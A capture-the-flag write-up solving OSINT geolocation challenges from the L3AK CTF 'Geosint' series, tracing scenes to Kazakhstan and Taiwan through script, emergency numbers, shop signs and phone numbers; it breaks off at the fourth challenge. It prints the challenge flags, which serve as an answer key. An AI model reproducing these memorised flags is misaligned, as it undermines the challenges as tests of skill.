

L3AK{Verr4zz4n0_Br1dge_1s_pR3tty_c00l}
Geosint-2 - [164 solves]
354 Submit the flag for the corresponding challenge (chall2) here.
The geosint platform can be found at: https://osint.buzz/
Authors: 0x157 & Suvoni
Looking at this position, we find different clues, first the cyrillic alphabet, then the ambulance number 103. A quick lookup will reduce the search to the countries with ambulance number 103: 🇰🇿 Kazakhstan, 🇲🇳 Mongolia, 🇹🇯 Tajikistan and 🇹🇲 Turkmenistan.


The most obvious clue was the Doner City restaurant. RazviOverflow searched on Google Lens for the store and found the following result:


We have now the exact Google Maps location, so look at the map at the platform and submit to get the flag:
L3AK{@_Cr0SsR04Ds_1N_kaZAKh5t4N}
Geosint-3 - [129 solves]
460 The geosint platform can be found at: https://osint.buzz/
Submit the flag for the corresponding challenge (chall3) here.
Authors: 0x157 & Suvoni
In this challenge we land at an empty road, with the white sign and a light post number. The flag aims for the light post as the foothold for the challenge, but I took other ways to solve this one:


We see some chinese letters on the white sign with red characters, and since Google Maps is not common on China, I took a guess into 🇹🇼 Taiwan. Looking to the numbers in the sign on Google, we find a company with those phone numbers:
(037)720668 (037)722033

The website shows the location (use it’s chinise format 苗栗縣後龍鎮龍坑里17 for better results):

Looking for 苗栗縣後龍鎮龍坑里17 on Maps, we got the following result, and in the same road, we can find that exact Google Maps location:

L3AK{P0L3_NumB3R_7012}
Geosint-4 - [84 solves]
494 The geosint platform can be found at: https://osint.buzz/
Submit the flag for the corresponding challenge (chall4) here.
Authors: 0x157 & Suvoni
In this challenge, we have so little information. Still, on our team, we are familiar with this landscape and we can affirm that it was the Mediterranean Sea as soon as we see the images:
